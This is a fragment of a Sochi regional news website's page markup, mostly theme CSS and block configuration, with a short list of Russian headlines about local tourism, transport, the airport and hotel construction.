.td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-20489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2388";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="478";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination 